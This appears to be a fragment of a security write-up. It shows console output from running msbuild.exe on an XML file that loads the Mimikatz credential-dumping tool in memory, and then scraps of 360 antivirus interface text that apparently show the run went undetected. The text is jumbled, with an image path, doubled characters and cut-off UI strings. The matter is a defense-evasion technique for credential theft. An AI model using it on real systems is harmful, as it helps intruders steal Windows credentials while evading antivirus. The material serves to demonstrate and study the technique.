 C:\Users\xysoul\Desktop\test>C:\Windows\Microsoft.NET\Framework64\v4.0.30319\msbuild.exe executes_mimikatz.xml
Microsoft (R) Build Engine version 4.6.1590.0
[Microsoft .NET Framework, version 4.0.30319.42000]
Copyright (C) Microsoft Corporation. All rights reserved.
生生成成启启动动时时间间为为 2020/4/2 22:12:39。。
Preferred Load Address = 140000000
Allocated Space For 63000 at 1B230000
Section .text   , Copied To 1B231000
Section .rdata  , Copied To 1B25E000
Section .data   , Copied To 1B287000
Section .pdata  , Copied To 1B28B000
Section .rsrc   , Copied To 1B28D000
Section .reloc  , Copied To 1B291000
Delta = FFFFFFFEDB230000
Loaded ADVAPI32.dll
Loaded CRYPT32.dll
Loaded cryptdll.dll
Loaded NETAPI32.dll
Loaded NTDSAPI.dll
Loaded RPCRT4.dll
Loaded SHLWAPI.dll
Loaded SAMLIB.dll
Loaded Secur32.dll
Loaded SHELL32.dll
Loaded USER32.dll
Loaded ntdll.dll
Loaded KERNEL32.dll
Loaded msvcrt.dll
Executing Mimikatz
.#####.   mimikatz 2.0 alpha (x64) release "Kiwi en C" (Aug 17 2015 00:14:48)
.## ^ ##.
## / \ ##  /* * *
## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
'#####'                                     with 16 modules * * */
mimikatz(commandline) # executes_mimikatz.xml
ERROR mimikatz_doLocal ; "executes_mimikatz.xml" command of "standard" module not found !
Module :        standard
Full name :     Standard module
Description :   Basic commands (does not require module name)
exit  -  Quit mimikatz
cls  -  Clear screen (doesn't work with redirections, like PsExec)
answer  -  Answer to the Ultimate Question of Life, the Universe, and Everything
52%
0K/s
360杀毒
日志 设置
您已超过30天未进行病毒扫描了，建议您立即扫描！
已保
快速扫描 忽略
0
360安全卫士12
我的电脑 木马查杀 电脑清理 系统修复 优化加速 功能大全 软件管